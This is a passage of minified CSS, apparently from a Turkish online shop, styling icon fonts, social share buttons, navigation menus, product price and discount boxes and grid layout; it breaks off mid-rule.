before{content:"\e901"}.icon-alert-circle:before{content:"\e902"}.icon-alert-octagon:before{content:"\e903"}.icon-alert-triangle:before{content:"\e904"}.icon-align-center:before{content:"\e905"}.icon-align-justify:before{content:"\e906"}.icon-align-left:before{content:"\e907"}.icon-align-right:before{content:"\e908"}.icon-anchor:before{content:"\e909"}.icon-aperture:before{content:"\e90a"}.icon-archive:before{content:"\e90b"}.icon-arrow-down:before{content:"\e90c"}.icon-arrow-down-circle:before{content:"\e90d"}.icon-arrow-down-left:before{content:"\e90e"}.icon-arrow-down-right:before{content:"\e90f"}.icon-arrow-left:before{content:"\e910"}.icon-arrow-left-circle:before{content:"\e911"}.icon-arrow-right:before{content:"\e912"}.icon-arrow-right-circle:before{content:"\e913"}.icon-arrow-up:before{content:"\e914"}.icon-arrow-up-circle:before{content:"\e915"}.icon-arrow-up-left:before{content:"\e916"}.icon-arrow-up-right:before{content:"\e917"}.icon-at-sign:before{content:"\e918"}.icon-award:before{content:"\e919"}.icon-bar-chart:before{content:"\e91a"}.icon-bar-chart-2:before{content:"\e91b"}.icon-battery:before{content:"\e91c"}.icon-battery-charging:before{content:"\e91d"}.icon-bell:before{content:"\e91e"}.icon-bell-off:before{content:"\e91f"}.icon-bluetooth:before{content:"\e920"}.icon-bold:before{content:"\e921"}.icon-book:before{content:"\e922"}.icon-book-open:before{content:"\e923"}.icon-bookmark:before{content:"\e924"}.icon-box:before{content:"\e925"}.icon-briefcase:before{content:"\e926"}.icon-calendar:before{content:"\e927"}.icon-camera:before{content:"\e928"}.icon-camera-off:before{content:"\e929"}.icon-cast:before{content:"\e92a"}.icon-check:before{content:"\e92b"}.icon-check-circle:before{content:"\e92c"}.icon-check-square:before{content:"\e92d"}.icon-chevron-down:before{content:"\e92e"}.icon-chevron-left:before{content:"\e92f"}.icon-chevron-right:before{content:"\e930"}.icon-chevron-up:before{content:"\e931"}.icon-chevrons-down:before{content:"\e932"}.icon-chevrons-left:before{content:"\e933"}.icon-chevrons-right:before{content:"\e934"}.icon-chevrons-up:before{content:"\e935"}.icon-chrome:before{content:"\e936"}.icon-circle:before{content:"\e937"}.icon-clipboard:before{content:"\e938"}.icon-clock:before{content:"\e939"}.icon-cloud:before{content:"\e93a"}.icon-cloud-drizzle:before{content:"\e93b"}.icon-cloud-lightning:before{content:"\e93c"}.icon-cloud-off:before{content:"\e93d"}.icon-cloud-rain:before{content:"\e93e"}.icon-cloud-snow:before{content:"\e93f"}.icon-code:before{content:"\e940"}.icon-codepen:before{content:"\e941"}.icon-command:before{content:"\e942"}.icon-compass:before{content:"\e943"}.icon-copy:before{content:"\e944"}.icon-corner-down-left:before{content:"\e945"}.icon-corner-down-right:before{content:"\e946"}.icon-corner-left-down:before{content:"\e947"}.icon-corner-left-up:before{content:"\e948"}.icon-corner-right-down:before{content:"\e949"}.icon-corner-right-up:before{content:"\e94a"}.icon-corner-up-left:before{content:"\e94b"}.icon-corner-up-right:before{content:"\e94c"}.icon-cpu:before{content:"\e94d"}.icon-credit-card:before{content:"\e94e"}.icon-crop:before{content:"\e94f"}.icon-crosshair:before{content:"\e950"}.icon-database:before{content:"\e951"}.icon-delete:before{content:"\e952"}.icon-disc:before{content:"\e953"}.icon-dollar-sign:before{content:"\e954"}.icon-download:before{content:"\e955"}.icon-download-cloud:before{content:"\e956"}.icon-droplet:before{content:"\e957"}.icon-edit:before{content:"\e958"}.icon-edit-2:before{content:"\e959"}.icon-edit-3:before{content:"\e95a"}.icon-external-link:before{content:"\e95b"}.icon-eye:before{content:"\e95c"}.icon-eye-off:before{content:"\e95d"}.icon-facebook:before{content:"\e95e"}.icon-fast-forward:before{content:"\e95f"}.icon-feather:before{content:"\e960"}.icon-file:before{content:"\e961"}.icon-file-minus:before{content:"\e962"}.icon-file-plus:before{content:"\e963"}.icon-file-text:before{content:"\e964"}.icon-film:before{content:"\e965"}.icon-filter:before{content:"\e966"}.icon-flag:before{content:"\e967"}.icon-folder:before{content:"\e968"}.icon-folder-minus:before{content:"\e969"}.icon-folder-plus:before{content:"\e96a"}.icon-gift:before{content:"\e96b"}.icon-git-branch:before{content:"\e96c"}.icon-git-commit:before{content:"\e96d"}.icon-git-merge:before{content:"\e96e"}.icon-git-pull-request:before{content:"\e96f"}.icon-github:before{content:"\e970"}.icon-gitlab:before{content:"\e971"}.icon-globe:before{content:"\e972"}.icon-grid:before{content:"\e973"}.icon-hard-drive:before{content:"\e974"}.icon-hash:before{content:"\e975"}.icon-headphones:before{content:"\e976"}.icon-heart:before{content:"\e977"}.icon-help-circle:before{content:"\e978"}.icon-home:before{content:"\e979"}.icon-image:before{content:"\e97a"}.icon-inbox:before{content:"\e97b"}.icon-info:before{content:"\e97c"}.icon-instagram:before{content:"\e97d"}.icon-italic:before{content:"\e97e"}.icon-layers:before{content:"\e97f"}.icon-layout:before{content:"\e980"}.icon-life-buoy:before{content:"\e981"}.icon-link:before{content:"\e982"}.icon-link-2:before{content:"\e983"}.icon-linkedin:before{content:"\e984"}.icon-list:before{content:"\e985"}.icon-loader:before{content:"\e986"}.icon-lock:before{content:"\e987"}.icon-log-in:before{content:"\e988"}.icon-log-out:before{content:"\e989"}.icon-mail:before{content:"\e98a"}.icon-map:before{content:"\e98b"}.icon-map-pin:before{content:"\e98c"}.icon-maximize:before{content:"\e98d"}.icon-maximize-2:before{content:"\e98e"}.icon-menu:before{content:"\e98f"}.icon-message-circle:before{content:"\e990"}.icon-message-square:before{content:"\e991"}.icon-mic:before{content:"\e992"}.icon-mic-off:before{content:"\e993"}.icon-minimize:before{content:"\e994"}.icon-minimize-2:before{content:"\e995"}.icon-minus:before{content:"\e996"}.icon-minus-circle:before{content:"\e997"}.icon-minus-square:before{content:"\e998"}.icon-monitor:before{content:"\e999"}.icon-moon:before{content:"\e99a"}.icon-more-horizontal:before{content:"\e99b"}.icon-more-vertical:before{content:"\e99c"}.icon-move:before{content:"\e99d"}.icon-music:before{content:"\e99e"}.icon-navigation:before{content:"\e99f"}.icon-navigation-2:before{content:"\e9a0"}.icon-octagon:before{content:"\e9a1"}.icon-package:before{content:"\e9a2"}.icon-paperclip:before{content:"\e9a3"}.icon-pause:before{content:"\e9a4"}.icon-pause-circle:before{content:"\e9a5"}.icon-percent:before{content:"\e9a6"}.icon-phone:before{content:"\e9a7"}.icon-phone-call:before{content:"\e9a8"}.icon-phone-forwarded:before{content:"\e9a9"}.icon-phone-incoming:before{content:"\e9aa"}.icon-phone-missed:before{content:"\e9ab"}.icon-phone-off:before{content:"\e9ac"}.icon-phone-outgoing:before{content:"\e9ad"}.icon-pie-chart:before{content:"\e9ae"}.icon-play:before{content:"\e9af"}.icon-play-circle:before{content:"\e9b0"}.icon-plus:before{content:"\e9b1"}.icon-plus-circle:before{content:"\e9b2"}.icon-plus-square:before{content:"\e9b3"}.icon-pocket:before{content:"\e9b4"}.icon-power:before{content:"\e9b5"}.icon-printer:before{content:"\e9b6"}.icon-radio:before{content:"\e9b7"}.icon-refresh-ccw:before{content:"\e9b8"}.icon-refresh-cw:before{content:"\e9b9"}.icon-repeat:before{content:"\e9ba"}.icon-rewind:before{content:"\e9bb"}.icon-rotate-ccw:before{content:"\e9bc"}.icon-rotate-cw:before{content:"\e9bd"}.icon-rss:before{content:"\e9be"}.icon-save:before{content:"\e9bf"}.icon-scissors:before{content:"\e9c0"}.icon-search:before{content:"\e9c1"}.icon-send:before{content:"\e9c2"}.icon-server:before{content:"\e9c3"}.icon-settings:before{content:"\e9c4"}.icon-share:before{content:"\e9c5"}.icon-share-2:before{content:"\e9c6"}.icon-shield:before{content:"\e9c7"}.icon-shield-off:before{content:"\e9c8"}.icon-shopping-bag:before{content:"\e9c9"}.icon-shopping-cart:before{content:"\e9ca"}.icon-shuffle:before{content:"\e9cb"}.icon-sidebar:before{content:"\e9cc"}.icon-skip-back:before{content:"\e9cd"}.icon-skip-forward:before{content:"\e9ce"}.icon-slack:before{content:"\e9cf"}.icon-slash:before{content:"\e9d0"}.icon-sliders:before{content:"\e9d1"}.icon-smartphone:before{content:"\e9d2"}.icon-speaker:before{content:"\e9d3"}.icon-square:before{content:"\e9d4"}.icon-star:before{content:"\e9d5"}.icon-stop-circle:before{content:"\e9d6"}.icon-sun:before{content:"\e9d7"}.icon-sunrise:before{content:"\e9d8"}.icon-sunset:before{content:"\e9d9"}.icon-tablet:before{content:"\e9da"}.icon-tag:before{content:"\e9db"}.icon-target:before{content:"\e9dc"}.icon-terminal:before{content:"\e9dd"}.icon-thermometer:before{content:"\e9de"}.icon-thumbs-down:before{content:"\e9df"}.icon-thumbs-up:before{content:"\e9e0"}.icon-toggle-left:before{content:"\e9e1"}.icon-toggle-right:before{content:"\e9e2"}.icon-trash:before{content:"\e9e3"}.icon-trash-2:before{content:"\e9e4"}.icon-trending-down:before{content:"\e9e5"}.icon-trending-up:before{content:"\e9e6"}.icon-triangle:before{content:"\e9e7"}.icon-truck:before{content:"\e9e8"}.icon-tv:before{content:"\e9e9"}.icon-twitter:before{content:"\e9ea"}.icon-type:before{content:"\e9eb"}.icon-umbrella:before{content:"\e9ec"}.icon-underline:before{content:"\e9ed"}.icon-unlock:before{content:"\e9ee"}.icon-upload:before{content:"\e9ef"}.icon-upload-cloud:before{content:"\e9f0"}.icon-user:before{content:"\e9f1"}.icon-user-check:before{content:"\e9f2"}.icon-user-minus:before{content:"\e9f3"}.icon-user-plus:before{content:"\e9f4"}.icon-user-x:before{content:"\e9f5"}.icon-users:before{content:"\e9f6"}.icon-video:before{content:"\e9f7"}.icon-video-off:before{content:"\e9f8"}.icon-voicemail:before{content:"\e9f9"}.icon-volume:before{content:"\e9fa"}.icon-volume-1:before{content:"\e9fb"}.icon-volume-2:before{content:"\e9fc"}.icon-volume-x:before{content:"\e9fd"}.icon-watch:before{content:"\e9fe"}.icon-wifi:before{content:"\e9ff"}.icon-wifi-off:before{content:"\ea00"}.icon-wind:before{content:"\ea01"}.icon-x:before{content:"\ea02"}.icon-x-circle:before{content:"\ea03"}.icon-x-square:before{content:"\ea04"}.icon-youtube:before{content:"\ea05"}.icon-zap:before{content:"\ea06"}.icon-zap-off:before{content:"\ea07"}.icon-zoom-in:before{content:"\ea08"}.icon-zoom-out:before{content:"\ea09"}.jssocials-shares{margin:0.2em 0}.jssocials-shares *{box-sizing:border-box}.jssocials-share{display:inline-block;vertical-align:top;margin:0.3em 0.6em 0.3em 0}.jssocials-share:last-child{margin-right:0}.jssocials-share-logo{width:1em;vertical-align:middle;font-size:1.5em}img.jssocials-share-logo{width:auto;height:1em}.jssocials-share-link{display:inline-block;text-align:center;text-decoration:none;line-height:1}.jssocials-share-link.jssocials-share-link-count{padding-top:.2em}.jssocials-share-link.jssocials-share-link-count .jssocials-share-count{display:block;font-size:.6em;margin:0 -.5em -.8em -.5em}.jssocials-share-link.jssocials-share-no-count{padding-top:.5em}.jssocials-share-link.jssocials-share-no-count .jssocials-share-count{height:1em}.jssocials-share-label{padding-left:0.3em;vertical-align:middle}.jssocials-share-count-box{display:inline-block;height:1.5em;padding:0 0.3em;line-height:1;vertical-align:middle;cursor:default}.jssocials-share-count-box.jssocials-share-no-count{display:none}.jssocials-share-count{line-height:1.5em;vertical-align:middle}.jssocials-share-twitter .jssocials-share-link{background:#00aced}.jssocials-share-twitter .jssocials-share-link:hover{background:#0087ba}.jssocials-share-facebook .jssocials-share-link{background:#3b5998}.jssocials-share-facebook .jssocials-share-link:hover{background:#2d4373}.jssocials-share-googleplus .jssocials-share-link{background:#dd4b39}.jssocials-share-googleplus .jssocials-share-link:hover{background:#c23321}.jssocials-share-linkedin .jssocials-share-link{background:#007bb6}.jssocials-share-linkedin .jssocials-share-link:hover{background:#005983}.jssocials-share-pinterest .jssocials-share-link{background:#cb2027}.jssocials-share-pinterest .jssocials-share-link:hover{background:#9f191f}.jssocials-share-email .jssocials-share-link{background:#3490F3}.jssocials-share-email .jssocials-share-link:hover{background:#0e76e6}.jssocials-share-stumbleupon .jssocials-share-link{background:#eb4823}.jssocials-share-stumbleupon .jssocials-share-link:hover{background:#c93412}.jssocials-share-whatsapp .jssocials-share-link{background:#29a628}.jssocials-share-whatsapp .jssocials-share-link:hover{background:#1f7d1e}.jssocials-share-telegram .jssocials-share-link{background:#2ca5e0}.jssocials-share-telegram .jssocials-share-link:hover{background:#1c88bd}.jssocials-share-line .jssocials-share-link{background:#25af00}.jssocials-share-line .jssocials-share-link:hover{background:#1a7c00}.jssocials-share-viber .jssocials-share-link{background:#7b519d}.jssocials-share-viber .jssocials-share-link:hover{background:#61407b}.jssocials-share-pocket .jssocials-share-link{background:#ef4056}.jssocials-share-pocket .jssocials-share-link:hover{background:#e9132e}.jssocials-share-messenger .jssocials-share-link{background:#0084ff}.jssocials-share-messenger .jssocials-share-link:hover{background:#006acc}.jssocials-share-vkontakte .jssocials-share-link{background:#45668e}.jssocials-share-vkontakte .jssocials-share-link:hover{background:#344d6c}.jssocials-share-link{padding:.5em .6em;color:#fff;-webkit-transition:background 200ms ease-in-out, border-color 200ms ease-in-out;transition:background 200ms ease-in-out, border-color 200ms ease-in-out}.jssocials-share-link:hover, .jssocials-share-link:focus, .jssocials-share-link:active{color:#fff}.jssocials-share-count-box{position:relative;height:2.5em;padding:0 .3em;margin-left:0.3em;background:#f5f5f5;-webkit-transition:background 200ms ease-in-out, border-color 200ms ease-in-out;transition:background 200ms ease-in-out, border-color 200ms ease-in-out}.jssocials-share-count-box:hover{background:gainsboro}.jssocials-share-count-box:hover:after{border-color:transparent gainsboro transparent transparent}.jssocials-share-count-box:after{content:"";display:block;position:absolute;top:0.85em;left:-0.3em;width:0;height:0;border-width:0.4em 0.4em 0.4em 0;border-style:solid;border-color:transparent #f5f5f5 transparent transparent;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);-webkit-transition:background 200ms ease-in-out, border-color 200ms ease-in-out;transition:background 200ms ease-in-out, border-color 200ms ease-in-out}.jssocials-share-count-box .jssocials-share-count{line-height:2.5em;color:#444}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}a{transition:all .2s ease-in-out}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}a,button{cursor:pointer}a{text-decoration:none}button{opacity:.9}button:hover{opacity:1}.clear{clear:both;height:0px}.wrapping{width:100%}.floatr{float:right}.floatl{float:left}.textal{text-align:left}.textar{text-align:right}.textac{text-align:right}.dnone{display:none}.dble{float:left;display:block}.dbre{float:left;display:block}.catNotProduct{display:block;width:100%;text-align:center;font-size:23px;padding-top:32px;padding-bottom:35px;color:#7c7c7c}.ohidden{overflow:hidden!important}.picbar h1,.picbar p{text-shadow:0 0 5px #fff}.animeback:hover .backhover,.urungrid:hover .back-sepet{-webkit-animation:expand .5s;-moz-animation:expand .5s;-o-animation:expand .5s}.pointer,a,button{cursor:pointer}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}.buton .fa,.buton1 .fa{margin-right:10px}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}a{transition:all .2s ease-in-out;text-decoration:none}.animeback img,.animeback2 img,.animeback2:hover img,.animeback:hover img{transition-property:all;transition-duration:1s;transition-timing-function:ease-in-out}.aramaSonuclari .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger,.urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{text-decoration:line-through}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}button{opacity:.9}button:hover{opacity:1}.buton1:hover,.buton:hover{opacity:.8}.clear{clear:both;height:0}.wrapping{width:100%}.floatr{float:right}.floatl{float:left}.textal{text-align:left}.textac,.textar{text-align:right}.catNotProduct{display:block;width:100%;text-align:center;font-size:23px;padding-top:32px;padding-bottom:35px;color:#7c7c7c}.buton,.buton1{border-radius:3px;display:inline-block;color:#fff;font-weight:600;text-align:center}.buton{line-height:50px}.buton1{line-height:46px;border:2px solid}.picbar{background-position:center center;background-attachment:fixed}.picbar h1{display:block;text-align:center;font-size:38px;padding-top:1.2em;padding-bottom:.1em}.picbar p{display:block;text-align:center;font-size:19px;padding-bottom:2em}.newmenu{width:100%}.newmenu ul#menu-v{display:block}.newmenu ul#menu-v li{display:block;float:left}.newmenu ul#menu-v li:hover a{color:#293578;background:0 0}.newmenu ul#menu-v li a{color:#000;display:block;padding:.75em;font-size:.95em;font-weight:600}.newmenu ul#menu-v li a:hover{color:#4f74bf}.newmenu ul#menu-v .openmenu{display:none}.newmenu ul#menu-v .openmenu .watermark{position:absolute;bottom:-42px;font-size:8em;font-style:inherit;font-weight:600;letter-spacing:-1px;color:#efefef;z-index:0}.newmenu ul#menu-v .openmenu li{display:block;float:none;width:100%}.newmenu ul#menu-v .openmenu li a{padding:3px 0;font-size:12px;font-weight:400}.newmenu ul#menu-v .openmenu li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:10px;margin:3px 0 0;float:left;color:#ccc}.newmenu ul#menu-v li:hover .openmenu{display:block;position:absolute;left:0;width:100%;background:#f8f8f8;min-height:228px;padding:1.3em;box-shadow:0 18px 35px #0001f;margin-top:0;overflow:hidden}.allcatset{position:relative;background:#ff8401}.allcatset a{text-shadow:none!important;height:46px}.allcatset a .fa{margin-right:8px}.allcatset:hover .allcatcontent{display:block}.allcatset .allcatcontent{position:absolute;width:260px;background:#fff;display:none;box-shadow:5px 12px 15px #00045}ul#menu-v li .openmenu ul{float:left}.menuType1small{padding-top:9px}.menuType1small ul#menu-v{display:block;float:left;width:100%}.menuType1small ul#menu-v li{float:left;position:relative}.menuType1small ul#menu-v li a{display:block;float:left;color:#000;line-height:38px;padding:1em}.menuType1small ul#menu-v li:hover a{background:#000;color:#fff}.menuType1small ul#menu-v li:hover .openmenu{display:block;background:#000}.menuType1small ul#menu-v li .openmenu{display:none;position:absolute;background:#ccc;width:232px;top:69px}.menuType1small ul#menu-v li .openmenu ul{display:block;width:100%;position:relative;z-index:1}.menuType1small ul#menu-v li .openmenu ul li.first_title{padding:0;width:100%}.menuType1small ul#menu-v li .openmenu ul li.first_title a{font-size:13px;font-weight:400;line-height:7px;color:#fff;background:0 0;width:100%}.menuType1small ul#menu-v li .openmenu ul li.first_title a:hover{color:#000;background:#efefef}.menuType1small ul#menu-v li .openmenu ul li.first_title a:before{display:none}.menuType1small ul#menu-v li .openmenu ul li.first_title ul,.menuType1small ul#menu-v li .openmenu ul li.first_title ul li{padding:0}.menuType1small ul#menu-v li .openmenu ul li.first_title ul li a{padding:0;font-weight:400;font-size:12px}.menuType1small ul#menu-v li .openmenu ul li.first_title ul li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:5px;margin:8px 0 0;float:left;color:#ccc}.menuType1small ul#menu-v li .openmenu ul ul{width:100%;padding:0;display:block;clear:both}.menuType1small ul#menu-v li .openmenu span.menubacker{top:0;right:0;position:relative;float:right;width:30%;margin:0;padding:0}.menuType1small ul#menu-v li .openmenu span.menubacker img{width:100%;margin:0;padding:0}.menuType2small{padding-top:9px}.menuType2small ul#menu-v{display:block;float:left;width:100%}.menuType2small ul#menu-v li{float:left;position:relative}.menuType2small ul#menu-v li a{display:block;float:left;color:#000;line-height:38px;padding:1em}.menuType2small ul#menu-v li:hover a{background:#000;color:#fff}.menuType2small ul#menu-v li:hover .openmenu{display:block;background:#000}.menuType2small ul#menu-v li .openmenu{display:none;position:absolute;background:#ccc;width:232px;top:69px}.menuType2small ul#menu-v li .openmenu ul{display:block;width:100%;position:relative;z-index:1}.menuType2small ul#menu-v li .openmenu ul li.first_title{padding:0;width:100%}.menuType2small ul#menu-v li .openmenu ul li.first_title a{font-size:13px;font-weight:400;line-height:7px;color:#fff;background:0 0;width:100%}.menuType2small ul#menu-v li .openmenu ul li.first_title a:hover{color:#000;background:#efefef}.menuType2small ul#menu-v li .openmenu ul li.first_title a:before{display:none}.menuType2small ul#menu-v li .openmenu ul li.first_title ul,.menuType2small ul#menu-v li .openmenu ul li.first_title ul li{padding:0}.menuType2small ul#menu-v li .openmenu ul li.first_title ul li a{padding:0;font-weight:400;font-size:12px}.menuType2small ul#menu-v li .openmenu ul li.first_title ul li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:5px;margin:8px 0 0;float:left;color:#ccc}.menuType2small ul#menu-v li .openmenu ul ul{width:100%;padding:0;display:block;clear:both}.menuType2small ul#menu-v li .openmenu span.menubacker{top:0;right:0;position:relative;float:right;width:30%;margin:0;padding:0}.menuType2small ul#menu-v li .openmenu span.menubacker img{width:100%;margin:0;padding:0}.dikeymenu{position:relative;display:block;z-index:1}.dikeymenu .stage1{display:block;float:left;width:100%}.dikeymenu .stage1 .item{position:relative}.dikeymenu .stage1 .item:hover a{background:#f7f7f7;color:#3b5aa6}.dikeymenu .stage1 .item:hover .stage2{display:block}.dikeymenu .stage1 .item a{display:block;width:100%;padding:.7em .5em;font-size:14px;color:#000;font-weight:600}.dikeymenu .stage1 .item .stage2 .item a:before,.dikeymenu .stage1 .item a:before{font:normal normal normal 14px/1 FontAwesome;padding-left:1%;margin-right:9px;margin-top:4px;float:left}.dikeymenu .stage1 .item a:before{content:'\f067';font-size:8px;color:#4caf50;display:none!important}.dikeymenu .stage1 .item .iconer{margin-right:12px;max-height:14px;display:block;float:left}.dikeymenu .stage1 .item .stage2 .item:hover a{background:#f7f7f7;color:#ff5722}.dikeymenu .stage1 .item .stage2 .item:hover .stage3{display:block}.dikeymenu .stage1 .item .stage2{display:none;background:#fff;width:100%;right:-100%;position:absolute;top:0}.dikeymenu .stage1 .item .stage2 .item{position:relative}.dikeymenu .stage1 .item .stage2 .item a{color:#000;font-weight:400;font-size:13px}.dikeymenu .stage1 .item .stage2 .item a:before{content:'\f0da';font-size:8px;color:#4caf50;display:inline-block}.dikeymenu .stage1 .item .stage2 .item .stage3{display:none;position:absolute;width:100%;background:#fff;right:-100%;top:0}.dikeymenu .stage1 .item .stage2 .item .stage3 .item a{color:#404040}.dikeymenu .stage1 .item .stage2 .item .stage3 .item:hover a{background:#f7f7f7;color:#3b5aa6}.dikeymenu .stage1 .item .stage2 .item .stage3 .item a:before{content:'\f0da';font:normal normal normal 14px/1 FontAwesome;font-size:8px;padding-left:1%;margin-right:9px;color:#4caf50;margin-top:4px;display:inline-block;float:left}.iportalmenu{width:100%;display:block;float:left}.iportalmenu ul#menu-v{display:block}.iportalmenu ul#menu-v li{display:block;float:left;width:100%}.iportalmenu ul#menu-v li:hover a{color:#293578;background:0 0}.iportalmenu ul#menu-v li a{color:#000;display:block;padding:.75em;font-size:.95em;font-weight:600}.iportalmenu ul#menu-v li a:hover{color:#4f74bf}.iportalmenu ul#menu-v .openmenu{display:none}.iportalmenu ul#menu-v .openmenu .watermark{position:absolute;bottom:-42px;font-size:8em;font-style:inherit;font-weight:600;letter-spacing:-1px;color:#efefef;z-index:0}.iportalmenu ul#menu-v .openmenu li{display:block;float:none;width:100%}.iportalmenu ul#menu-v .openmenu li a{padding:3px 0;font-size:12px;font-weight:400}.iportalmenu ul#menu-v .openmenu li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:10px;margin:3px 0 0;float:left;color:#ccc}.iportalmenu ul#menu-v li:hover .openmenu{display:block;position:absolute;width:75%;background:#f8f8f8;padding:1.3em;overflow:hidden;left:24.6%;top:4px;min-height:303px;margin:0}ul#menu-v li .openmenu ul{display:flex;width:33%;position:relative;z-index:1}ul#menu-v li .openmenu ul li.first_title{padding:.5em}ul#menu-v li .openmenu ul li.first_title a{font-size:15px;font-weight:600;line-height:19px;color:#222d6b;background:0 0}ul#menu-v li .openmenu ul li.first_title a:hover{color:#828282}ul#menu-v li .openmenu ul li.first_title a:before{display:none}ul#menu-v li .openmenu ul li.first_title ul,ul#menu-v li .openmenu ul li.first_title ul li{padding:0}ul#menu-v li .openmenu ul li.first_title ul li a{padding:0;font-weight:400;font-size:12px}ul#menu-v li .openmenu ul li.first_title ul li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:5px;margin:8px 0 0;float:left;color:#ccc}ul#menu-v li .openmenu ul ul{width:100%;padding:0;display:block;clear:both}ul#menu-v li .openmenu span.menubacker{top:0;right:0;position:relative;float:right;width:30%;margin:0;padding:0}ul#menu-v li .openmenu span.menubacker img{width:100%;margin:0;padding:0}.menubacker a{margin:0!important;padding:0!important}.phonebar{display:block;width:100%;font-size:14px;line-height:21px}.socialbar .faGooglePlus{color:#b33535}.socialbar .faInstagram{color:#9e6336}.socialbar .faFacebook{color:#3f51b5}.welcometop li a{background:#fff;padding:2px 11px 3px 15px;font-size:11px!important;border:1px solid;border-radius:2px;text-transform:uppercase;font-weight:600}.welcometop li a:hover{background:#000;border:1px solid #000;color:#fff}.statikpages li a:hover{background:0 0;border:none;color:#3f51b5}.detaybilgisi .urunSepeteEkleAdet{padding:.75em;border-radius:3px;margin-right:.5em}.detaybilgisi .urunSepeteEkleAdet:hover{box-shadow:0 0 10px #00038}.dikeyPhotos .ubislider-image-container{float:left;max-width:80%;border:none;background:0 0;height:656px}.dikeyPhotos .ubislider-image-container img{border-radius:0;margin-left:4px;border:1px solid #eee}.dikeyPhotos .ubislider.ecommerce{float:left;width:100px;margin:-3px 0 0}.dikeyPhotos .ubislider.ecommerce .ubislider-inner{max-width:100px;padding:0;background:0 0;min-height:616px}.dikeyPhotos .ubislider.ecommerce .ubislider-inner li{float:none;width:100px;padding:0;margin:0;border:none;display:block;height:150px;background:0 0}.dikeyPhotos .ubislider.ecommerce .ubislider-inner li a img{width:100%;height:auto;margin:0;padding:0;border-radius:0;border:none;border:1px solid #eee}table.urunSecimTable{border:none;padding:0}table.urunSecimTable tbody tr th.UrunSecenekleri{display:none}table.urunSecimTable tbody tr td{padding:0}table.urunSecimTable tbody tr td .UrunSecenekleriHeader{font-size:.75em;padding-top:.75em}table.urunSecimTable tbody tr td ul.urunSecim li.varCheckYeni{font-size:13px}.detaybilgisi .ajaxVarFiyat{display:block;float:left;width:100%;padding-top:.8em}.detaybilgisi .myfiyat .indirim{display:block;float:left;width:20%;max-width:65px;padding:.6em;text-align:center;border-radius:4px;border:2px solid #29a628;color:#29a628;margin-right:1em}.detaybilgisi .myfiyat .indirim span.deger{font-size:1.3em}.detaybilgisi .myfiyat .indirim span.miktar{font-size:1.3em;font-weight:600}.detaybilgisi .myfiyat .indirim span.label{display:block;font-size:11px}.detaybilgisi .myfiyat .satis_fiyati{display:block;float:left;width:40%!important}.detaybilgisi .myfiyat .satis_fiyati .label{font-size:14px;line-height:25px}.detaybilgisi .myfiyat .satis_fiyati .fiyat{font-size:1.8em;font-weight:600;position:relative}.detaybilgisi .myfiyat .satis_fiyati .fiyat span.fiyat_kur{font-size:.5em;top:.1em;position:absolute;padding-left:.25em}.detaybilgisi .myfiyat .piyasa_fiyati{display:block;float:left;width:40%}.detaybilgisi .myfiyat .piyasa_fiyati .label{font-size:14px;line-height:25px;color:#bf5151}.detaybilgisi .myfiyat .piyasa_fiyati .fiyat{font-size:1.8em;font-weight:300;position:relative;color:#bf5151}.detaybilgisi .myfiyat .piyasa_fiyati .fiyat span.fiyat_kur{font-size:.5em;top:.1em;position:absolute;padding-left:.25em}.useropt{display:block;float:left;width:100%}.useropt #urunKarsilastirmaListemeEkle{padding-top:1em}.useropt #urunKarsilastirmaListemeEkle strong{display:none}.useropt #urunKarsilastirmaListemeEkle a.KarsilastirmaListe{display:block;float:left;width:calc(33% - .1em);text-align:center;border:2px solid;font-size:.7em;margin:.3em;padding:.6em;border-radius:4px;max-width:114px;color:#ccc;opacity:.5}.grid .kolon.c16,.grid.row{width:100%}.useropt #urunKarsilastirmaListemeEkle a.KarsilastirmaListe:before{content:'\f067';font:normal normal normal 14px/1 FontAwesome;font-size:19px;padding-left:1%;display:block;margin-bottom:7px}.align_items_center{align-items:center}.flex{display:flex!important}.fluid .wrapping{margin:0 auto}.grid.row{display:inline-block}.grid.row .kolon{float:left;padding:.25em}.grid .kolon.c15{width:calc(93.75% - .5em)}.grid .kolon.c14{width:calc(83.5% - 2em)}.grid 